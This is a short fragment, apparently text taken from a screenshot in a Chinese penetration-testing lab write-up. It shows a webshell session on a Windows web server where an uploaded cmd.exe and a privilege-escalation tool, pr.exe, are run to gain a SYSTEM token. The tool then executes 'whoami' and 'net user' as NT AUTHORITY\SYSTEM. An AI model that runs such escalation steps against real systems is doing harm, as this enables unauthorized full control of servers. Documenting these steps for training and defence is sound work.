 10.21.149.195 10.21.149.195
[*] 基本信息 [ C:D:E: ]
D:\web\> setp "D:\web\upfile\affix\cmd.exe"
设置终端路径为: "D:\web\upfile\affix\cmd.exe"
D:\web\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
D:\web\> pr.exe "net user"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user
\\ 的用户帐户
Administrator ASPNET Guest
hacker IUSR_CISP-PT IWAM_CISP-PT
jiang SUPPORT_388945a0 wei
命令运行完毕，但发生一个或多个错误。
D:\web\>